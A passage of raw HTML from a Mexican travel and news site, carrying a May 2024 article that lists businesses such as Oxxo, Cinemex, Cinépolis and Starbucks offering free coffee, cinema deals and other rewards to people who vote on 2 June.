                                            <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m17 17l4 4m-2-10a8 8 0 1 0-16 0a8 8 0 0 0 16 0"/>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
                <div class="col-12"></div>
            </div>
        </div>
    </div>
    <header class="d-flex justify-content-center align-items-center header-fixed">
        <div class="container-fluid">
            <div class="row">
                <div class="col-3 col-sm-3 col-lg-2 col-xxl-1 d-flex justify-content-center">
                    <div class="rounded-3 d-flex justify-content-center align-items-center p-2 p-sm-3 bg-red position-absolute">
                        <a href="/">
                            <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%20161'%3E%3C/svg%3E" alt="DESCUBRE MÉXICO" width="80" height="161" data-lazy-src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/brand-stacked1.svg"><noscript><img class="img-fluid" src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/brand-stacked1.svg" alt="DESCUBRE MÉXICO" loading="lazy" width="80" height="161"></noscript>
                        </a>
                    </div>
                </div>
                <div class="col col-xl-10 col-xxl-11 d-flex justify-content-end align-items-start">
                    <div id="header-primary">
                        <div class="row">
                            <div class="col col-xl-11 col-xxl-10 d-none d-xl-flex justify-content-center align-items-center justify-content-xl-start">
                                <div class="menu-desktop fnt-barlow-condensed">
                                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4387"><a href="https://descubreenmexico.com/estados/">Estados</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3255"><a href="https://descubreenmexico.com/category/aguascalientes/">AGUASCALIENTES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3258"><a href="https://descubreenmexico.com/category/baja-california/">BAJA CALIFORNIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://descubreenmexico.com/category/baja-california-sur/">BAJA CALIFORNIA SUR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3260"><a href="https://descubreenmexico.com/category/campeche/">CAMPECHE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3261"><a href="https://descubreenmexico.com/category/estados/cdmx/">CDMX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3262"><a href="https://descubreenmexico.com/category/chiapas/">CHIAPAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76851"><a href="/categoria-especial/">CHIHUAHUA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3264"><a href="https://descubreenmexico.com/category/coahuila/">COAHUILA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3265"><a href="https://descubreenmexico.com/category/colima/">COLIMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3266"><a href="https://descubreenmexico.com/category/durango/">DURANGO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3267"><a href="https://descubreenmexico.com/category/estado-de-mexico/">ESTADO DE MÉXICO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://descubreenmexico.com/category/guanajuato/">GUANAJUATO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://descubreenmexico.com/category/guerrero/">GUERRERO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://descubreenmexico.com/category/hidalgo/">HIDALGO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://descubreenmexico.com/category/jalisco/">JALISCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3272"><a href="https://descubreenmexico.com/category/michoacan/">MICHOACÁN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://descubreenmexico.com/category/morelos/">MORELOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3275"><a href="https://descubreenmexico.com/category/nuevo-leon/">NUEVO LEÓN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136057"><a href="https://descubreenmexico.com/category/nayarit/">NAYARIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://descubreenmexico.com/category/oaxaca/">OAXACA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3277"><a href="https://descubreenmexico.com/category/puebla/">PUEBLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3278"><a href="https://descubreenmexico.com/category/queretaro/">QUERÉTARO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3279"><a href="https://descubreenmexico.com/category/quintanaroo/">QUINTANA ROO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3280"><a href="https://descubreenmexico.com/category/san-luis-potosi/">SAN LUIS POTOSÍ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3281"><a href="https://descubreenmexico.com/category/sinaloa/">SINALOA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3282"><a href="https://descubreenmexico.com/category/sonora/">SONORA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3283"><a href="https://descubreenmexico.com/category/tabasco/">TABASCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3284"><a href="https://descubreenmexico.com/category/tamaulipas/">TAMAULIPAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://descubreenmexico.com/category/tlaxcala/">TLAXCALA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3286"><a href="https://descubreenmexico.com/category/veracruz/">VERACRUZ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3287"><a href="https://descubreenmexico.com/category/yucatan/">YUCATÁN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3288"><a href="https://descubreenmexico.com/category/zacatecas/">ZACATECAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1948"><a href="/category/pueblo-magico/">Pueblos mágicos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://descubreenmexico.com/category/restaurante/">Restaurante</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2929"><a href="https://descubreenmexico.com/category/hotel/">Hoteles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2932"><a href="https://descubreenmexico.com/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2930"><a href="https://descubreenmexico.com/category/informacion/">Información</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2931"><a href="https://descubreenmexico.com/category/atractivos/">Atractivos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85840"><a href="https://descubreenmexico.com/category/graficos/">Gráficos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138229"><a href="https://e.issuu.com/embed.html?hideIssuuLogo=true&#038;hideShareButton=true&#038;pubId=83d518ec0fec962ba99aaba5ea059cc2&#038;showOtherPublicationsAsSuggestions=true">E Book</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138564"><a href="https://descubreenmexico.com/category/revista/">Impreso</a></li>
</ul></div>                                </div>
                            </div>
                            <div class="col-12 col-xl-1 col-xxl-2 d-flex justify-content-end align-items-center justify-content-xl-center justify-content-xxl-end">
                                <div class="d-flex">
                                    <div class="me-2 btn-nav" id="btn-search">
                                        <div class="py-3 open">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                                                <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m17 17l4 4m-2-10a8 8 0 1 0-16 0a8 8 0 0 0 16 0"/>
                                            </svg>
                                        </div>
                                        <div class="py-3 close">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                                                <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M5.432 18.568c.576.576 1.51.576 2.087 0L12 14.086l4.481 4.481a1.475 1.475 0 0 0 2.087-2.086L14.087 12l4.48-4.48a1.475 1.475 0 1 0-2.086-2.087l-4.48 4.48l-4.482-4.48a1.475 1.475 0 0 0-2.087 2.085L9.914 12l-4.482 4.482a1.475 1.475 0 0 0 0 2.086"/>
                                            </svg>
                                        </div>
                                    </div>
                                    <div class="py-3 btn-nav" id="btn-menu">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                                            <path fill="none" stroke="currentColor" stroke-width="1.5" d="M2 18c0-1.54 0-2.31.347-2.876c.194-.317.46-.583.777-.777C3.689 14 4.46 14 6 14s2.31 0 2.876.347c.317.194.583.46.777.777C10 15.689 10 16.46 10 18s0 2.31-.347 2.877c-.194.316-.46.582-.777.776C8.311 22 7.54 22 6 22s-2.31 0-2.876-.347a2.35 2.35 0 0 1-.777-.776C2 20.31 2 19.54 2 18Zm12 0c0-1.54 0-2.31.347-2.876c.194-.317.46-.583.777-.777C15.689 14 16.46 14 18 14s2.31 0 2.877.347c.316.194.582.46.776.777C22 15.689 22 16.46 22 18s0 2.31-.347 2.877a2.36 2.36 0 0 1-.776.776C20.31 22 19.54 22 18 22s-2.31 0-2.876-.347a2.35 2.35 0 0 1-.777-.776C14 20.31 14 19.54 14 18ZM2 6c0-1.54 0-2.31.347-2.876c.194-.317.46-.583.777-.777C3.689 2 4.46 2 6 2s2.31 0 2.876.347c.317.194.583.46.777.777C10 3.689 10 4.46 10 6s0 2.31-.347 2.876c-.194.317-.46.583-.777.777C8.311 10 7.54 10 6 10s-2.31 0-2.876-.347a2.35 2.35 0 0 1-.777-.777C2 8.311 2 7.54 2 6Zm12 0c0-1.54 0-2.31.347-2.876c.194-.317.46-.583.777-.777C15.689 2 16.46 2 18 2s2.31 0 2.877.347c.316.194.582.46.776.777C22 3.689 22 4.46 22 6s0 2.31-.347 2.876c-.194.317-.46.583-.776.777C20.31 10 19.54 10 18 10s-2.31 0-2.876-.347a2.35 2.35 0 0 1-.777-.777C14 8.311 14 7.54 14 6Z"/>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header><div id="content">
    <article class="my-4 my-lg-5">
        <div class="container">
            <div class="row d-flex justify-content-center">
                <div class="col-12 col-xl-11">
                    <div class="d-flex flex-column justify-content-center align-items-center picture">
                        <div class="aspect-16-9 radius-sm">
                            <!-- <a href="https://d2r4pvg3gvir7a.cloudfront.net/wp-content/uploads/2023/07/pedro-barandacampeche.jpg.webp" data-fancybox="gallery" data-caption="TÍTULO DEL ARTICULO"> -->
                                <picture>
                                    <source data-lazy-srcset="https://descubreenmexico.com/wp-content/uploads/2024/05/Estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio.webp" media="(min-width: 768px)" alt="Estos comercios te premiarán por ir a votar este 2 de junio">
                                    <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Estos comercios te premiarán por ir a votar este 2 de junio" data-lazy-src="https://descubreenmexico.com/wp-content/uploads/2024/05/Estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio.webp"><noscript><img class="img-fluid" src="https://descubreenmexico.com/wp-content/uploads/2024/05/Estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio.webp" alt="Estos comercios te premiarán por ir a votar este 2 de junio"></noscript>
                                </picture>
                            <!-- </a> -->
                        </div>
                                                <div class="d-flex flex-column justify-content-center align-items-center p-4">
                            <div class="category brush">
                                <a href="https://descubreenmexico.com/category/sin-categoria/" aria-label="Ver categoría: Sin categoría">
                                    Sin categoría                                </a>
                            </div>
                            <div class="text-center mb-3 title-primary fnt-barlow-condensed">
                                <h1>Estos comercios te premiarán por ir a votar este 2 de junio</h1>
                            </div>
                            <div class="d-flex justify-content-center align-items-center mb-4 author-date center">
                                <div class="author">
                                    <a href="https://descubreenmexico.com/author/richardnoticiastln-com/" aria-label="Ver perfil de autor: Ricardo Vélez">
                                        Ricardo Vélez                                    </a>
                                </div>
                                <div class="date"><span>Mayo  30 , 2024</span></div>
                            </div>
                            <div class="abstract">
                                <p class="text-center mb-0"><strong>¡Vota y aprovecha estas promociones!</strong></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- <div class="mb-4 border-down" id="top-banner-a">
            <div class="d-flex justify-content-center align-items-center py-3 superbanner" id="superbanner-a">
                <div class="superbanner">
                    <img class="d-none d-xl-block" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%2090'%3E%3C/svg%3E" width="960" height="90" alt="Super banner" data-lazy-src="/assets/img/960X90.svg"><noscript><img class="d-none d-xl-block" src="/assets/img/960X90.svg" width="960" height="90" alt="Super banner" loading="lazy"></noscript>
                    <img class="d-none d-md-block d-xl-none" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" width="728" height="90" alt="Super banner" data-lazy-src="/assets/img/728X90.svg"><noscript><img class="d-none d-md-block d-xl-none" src="/assets/img/728X90.svg" width="728" height="90" alt="Super banner" loading="lazy"></noscript>
                    <img class="d-block d-md-none" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2050'%3E%3C/svg%3E" width="300" height="50" alt="Super banner" data-lazy-src="/assets/img/300X50.svg"><noscript><img class="d-block d-md-none" src="/assets/img/300X50.svg" width="300" height="50" alt="Super banner" loading="lazy"></noscript>
                </div>
            </div>
        </div> -->
        <div class="mb-4 border-down top-banner-a" id="top-banner-a">
    <div class="d-flex justify-content-center align-items-center py-3 superbanner" id="superbanner-a">
        <div class="superbanner">
            <div id='descubre-t-0'>
              <script type="rocketlazyloadscript">
                googletag.cmd.push(function() { googletag.display('descubre-t-0'); });
              </script>
            </div>
        </div>
    </div>
</div>
        <div class="container">
            <div class="row d-flex justify-content-center">
                <div class="col-12 col-xl-2">
                                        <div class="d-flex flex-column justify-content-center align-items-center mb-5 share sticky-top sticky-share">
                                <div class="mb-2"><span class="fnt-xs">COMPARTIR&nbsp;</span></div>
                    <ul class="mb-0">
                        <li>
                    <a href="https://www.facebook.com/sharer.php?u=https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/" target="popup" onClick="window.open(this.href, this.target, 'width=560px,height=560px'); return false;" aria-label="Compartir por Facebook">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-width="1.5" d="M6.182 10.333c-.978 0-1.182.192-1.182 1.111v1.667c0 .92.204 1.111 1.182 1.111h2.363v6.667c0 .92.205 1.111 1.182 1.111h2.364c.978 0 1.182-.192 1.182-1.111v-6.667h2.654c.741 0 .932-.135 1.136-.806l.507-1.666c.349-1.149.133-1.417-1.137-1.417h-3.16V7.556c0-.614.529-1.112 1.181-1.112h3.364c.978 0 1.182-.191 1.182-1.11V3.11C19 2.191 18.796 2 17.818 2h-3.364c-3.263 0-5.909 2.487-5.909 5.556v2.777z" clip-rule="evenodd"/></svg>
                        </a>
                    </li>
                <li>
                    <a href="https://twitter.com/share?url=https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/&text= Estos comercios te premiarán por ir a votar este 2 de junio" target="popup" onClick="window.open(this.href, this.target, 'width=560px,height=560px'); return false;" aria-label="Compartir por X">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                            <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m3 21l7.548-7.548M21 3l-7.548 7.548m0 0L8 3H3l7.548 10.452m2.904-2.904L21 21h-5l-5.452-7.548"/>
                        </svg>
                    </a>
                </li>
                <li>
                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/&title=Estos comercios te premiarán por ir a votar este 2 de junio" target="popup" onClick="window.open(this.href, this.target, 'width=560px,height=560px'); return false;" aria-label="Compartir por Linkedin">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                            <g fill="none" stroke="currentColor" stroke-width="1.5">
                                <path d="M4.5 9.5H4c-.943 0-1.414 0-1.707.293S2 10.557 2 11.5V20c0 .943 0 1.414.293 1.707S3.057 22 4 22h.5c.943 0 1.414 0 1.707-.293S6.5 20.943 6.5 20v-8.5c0-.943 0-1.414-.293-1.707S5.443 9.5 4.5 9.5Zm2-5.25a2.25 2.25 0 1 1-4.5 0a2.25 2.25 0 0 1 4.5 0Z"/>
                                <path stroke-linejoin="round" d="M12.326 9.5H11.5c-.943 0-1.414 0-1.707.293S9.5 10.557 9.5 11.5V20c0 .943 0 1.414.293 1.707S10.557 22 11.5 22h.5c.943 0 1.414 0 1.707-.293S14 20.943 14 20v-3.5c0-1.657.528-3 2.088-3c.78 0 1.412.672 1.412 1.5v4.5c0 .943 0 1.414.293 1.707s.764.293 1.707.293h.499c.942 0 1.414 0 1.707-.293c.292-.293.293-.764.293-1.706L22 14c0-2.486-2.364-4.5-4.703-4.5c-1.332 0-2.52.652-3.297 1.673c0-.63 0-.945-.137-1.179a1 1 0 0 0-.358-.358c-.234-.137-.549-.137-1.179-.137Z"/>
                            </g>
                        </svg>
                    </a>
                </li>
                <li>
                    <a href="https://api.whatsapp.com/send?text=https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/" data-action="share/whatsapp/share" arget="popup" onClick="window.open(this.href, this.target, 'width=560px,height=560px'); return false;" aria-label="Compartir por WhatsApp">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                            <g fill="none" stroke="currentColor" stroke-width="1.5">
                                <path stroke-linejoin="round" d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2S2 6.477 2 12c0 1.379.28 2.693.784 3.888c.279.66.418.99.436 1.24c.017.25-.057.524-.204 1.073L2 22l3.799-1.016c.549-.147.823-.22 1.073-.204c.25.018.58.157 1.24.436A10 10 0 0 0 12 22Z"/>
                                <path d="m8.588 12.377l.871-1.081c.367-.456.82-.88.857-1.488c.008-.153-.1-.841-.315-2.218C9.916 7.049 9.41 7 8.973 7c-.57 0-.855 0-1.138.13c-.358.163-.725.622-.806 1.007c-.064.305-.016.515.079.935c.402 1.783 1.347 3.544 2.811 5.009c1.465 1.464 3.226 2.409 5.01 2.811c.42.095.629.143.934.079c.385-.08.844-.448 1.008-.806c.129-.283.129-.568.129-1.138c0-.438-.049-.943-.59-1.028c-1.377-.216-2.065-.323-2.218-.315c-.607.036-1.032.49-1.488.857l-1.081.87"/>
                            </g>
                        </svg>
                    </a>
                </li>
                <li>
                    <a href="https://telegram.me/share/url?url=https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/&text=Estos comercios te premiarán por ir a votar este 2 de junio" target="popup" onClick="window.open(this.href, this.target, 'width=560px,height=500px'); return false;" aria-label="Compartir por Telegram">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                            <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m11.985 15.408l3.242 3.686c1.2 1.365 1.801 2.048 2.43 1.881c.628-.166.844-1.064 1.275-2.861l2.39-9.968c.665-2.768.997-4.151.259-4.834s-2.017-.175-4.575.84L5.14 8.865c-2.046.813-3.069 1.219-3.134 1.917a1 1 0 0 0 0 .214c.063.699 1.084 1.108 3.128 1.927c.925.371 1.388.557 1.72.912q.056.06.108.124c.306.38.436.88.697 1.876l.489 1.867c.253.97.38 1.456.713 1.522s.622-.336 1.201-1.141zm0 0l-.317-.33c-.362-.378-.543-.566-.543-.8s.18-.423.543-.8l3.573-3.724"/>
                        </svg>
                    </a>
                </li>
                <li>
                    <a href="/cdn-cgi/l/email-protection#[base64]" aria-label="Compartir por Correo">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                            <g fill="none" stroke="currentColor" stroke-linejoin="round" stroke-width="1.5">
                                <path d="m2 6l6.913 3.917c2.549 1.444 3.625 1.444 6.174 0L22 6"/>
                                <path d="M2.016 13.476c.065 3.065.098 4.598 1.229 5.733c1.131 1.136 2.705 1.175 5.854 1.254c1.94.05 3.862.05 5.802 0c3.149-.079 4.723-.118 5.854-1.254c1.131-1.135 1.164-2.668 1.23-5.733c.02-.986.02-1.966 0-2.952c-.066-3.065-.099-4.598-1.23-5.733c-1.131-1.136-2.705-1.175-5.854-1.254a115 115 0 0 0-5.802 0c-3.149.079-4.723.118-5.854 1.254c-1.131 1.135-1.164 2.668-1.23 5.733a69 69 0 0 0 0 2.952Z"/>
                            </g>
                        </svg>
                    </a>
                </li>
            </ul>
                        </div>
                </div>
                <div class="col-12 col-lg-8 col-xl-6 col-xxl-7 pe-lg-5 px-4">
                    <div class="single-content">
                        
<p>Para incentivar la participación ciudadana, este <strong>2 de junio</strong>, diversas empresas han anunciado promociones y beneficios para aquellos que acudan a votar.&nbsp;</p>



<p>Los comercios ofrecerán descuentos a quienes muestren su pulgar entintado, fomentando la participación en las elecciones.&nbsp;</p><!-- mgid  -->
<div data-type="_mgwidget" data-widget-id="1698071"></div> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
</script>
<!-- teads  -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" class="teads" async="true" data-rocket-src="//a.teads.tv/page/217333/tag"></script>
<br>




<p>México se prepara para unas importantes elecciones y aquí te presentamos algunas de las promociones confirmadas:</p>



<h6 class="wp-block-heading"><strong>También descubre en México:</strong></h6>



<p><a href="https://descubreenmexico.com/promocion-cinepolis-vota-y-llevate-4-boletos-por-100-pesos/">¿Vas a votar? Cinépolis tendrá una gran promoción para ti</a></p>



<p><strong>Oxxo</strong></p>



<p>En colaboración con el Instituto Nacional Electoral (INE) y FEMSA, ofrecerá un Café Americano Andatti Mediano gratis a todas las personas que demuestren haber votado.</p>



<iframe loading="lazy" src="about:blank" width="500" height="615" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FOXXOTiendas%2Fposts%2Fpfbid031HxqpbRXh1z4jnxmCHYuXzcm4rJcGhf4woCtBxz1axeV3A8fTzCKrirmee56BtFMl&#038;show_text=true&#038;width=500&#038;is_preview=true"></iframe><noscript><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FOXXOTiendas%2Fposts%2Fpfbid031HxqpbRXh1z4jnxmCHYuXzcm4rJcGhf4woCtBxz1axeV3A8fTzCKrirmee56BtFMl&#038;show_text=true&#038;width=500&#038;is_preview=true" width="500" height="615" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></noscript>



<p><strong>Cinemex</strong></p>



<p>Este cine recompensará a los votantes con una promoción especial de 3 boletos por el precio de 1 al mostrar tu pulgar marcado con tinta electoral y tu INE este <strong>2 de junio</strong>.</p>



<iframe loading="lazy" src="about:blank" width="500" height="615" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FCinemex%2Fposts%2Fpfbid02DRVjKQKqgUYoL5WriNuv2tFNmX69Qs4ZdZH7ThEt5ZUHMBWEkHe7Y6dkbb463WFRl&#038;show_text=true&#038;width=500&#038;is_preview=true"></iframe><noscript><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FCinemex%2Fposts%2Fpfbid02DRVjKQKqgUYoL5WriNuv2tFNmX69Qs4ZdZH7ThEt5ZUHMBWEkHe7Y6dkbb463WFRl&#038;show_text=true&#038;width=500&#038;is_preview=true" width="500" height="615" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></noscript>



<p><strong>Cinépolis</strong></p>



<p>De igual forma, este otro cine ofrecerá 4 entradas por 100 pesos más unas palomitas chicas gratis. Tan solo tienes que mostrar tu dedo entintado y a disfrutar del cine.</p>



<iframe loading="lazy" src="about:blank" width="500" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fcinepolisonline%2Fposts%2Fpfbid02BzH4BjaURaM7ZBkLZQhA69ux92jpuca3bMpX9JKNttam9dZzF54KWYVHEWHWL1xzl&#038;show_text=true&#038;width=500&#038;is_preview=true"></iframe><noscript><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fcinepolisonline%2Fposts%2Fpfbid02BzH4BjaURaM7ZBkLZQhA69ux92jpuca3bMpX9JKNttam9dZzF54KWYVHEWHWL1xzl&#038;show_text=true&#038;width=500&#038;is_preview=true" width="500" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></noscript>



<p><strong>Asociación Mexicana de Gimnasios y Clubes</strong></p>



<p>Todos estos lugares de la Asociación Mexicana de Gimnasios y Clubes, otorgarán un day pass gratuito a quienes voten, además de ofrecer una rutina personalizada.</p>



<p><strong>La Comer, City Market, Fresko y Xpressa Cafe</strong></p>



<p>Estas empresas ofrecerán un Café Americano chico gratis a todas las personas que voten el día <strong>2 de junio</strong>. Así que ya saben amantes del café, a votar se a dicho.</p>



<p><strong>Starbucks</strong></p>



<p>La cafetería más famosa del mundo, dará gratis a las primeras 140 personas que muestren su pulgar entintado y que se acerquen a la caja de sus tiendas, una bebida del día.</p>



<iframe loading="lazy" src="about:blank" width="500" height="680" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fpermalink.php%3Fstory_fbid%3Dpfbid05d9ZmwUPxwVC3UVUodE8E5t4ohyfvDTSX6pHFGo6HvKwiAVyaasfX4U4UGmEa3xQl%26id%3D100073574444898&#038;show_text=true&#038;width=500&#038;is_preview=true"></iframe><noscript><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fpermalink.php%3Fstory_fbid%3Dpfbid05d9ZmwUPxwVC3UVUodE8E5t4ohyfvDTSX6pHFGo6HvKwiAVyaasfX4U4UGmEa3xQl%26id%3D100073574444898&#038;show_text=true&#038;width=500&#038;is_preview=true" width="500" height="680" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></noscript>



<p><strong>El Globo </strong></p><!-- post b  -->
<div data-type="_mgwidget" data-widget-id="1698071"></div> 
<script type="rocketlazyloadscript">(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
</script>
<br>




<p>Ve a votar este 2 de junio y podrás recibir un café americano de 12 onzas totalmente gratis en el Globo hasta agotar existencias.</p>



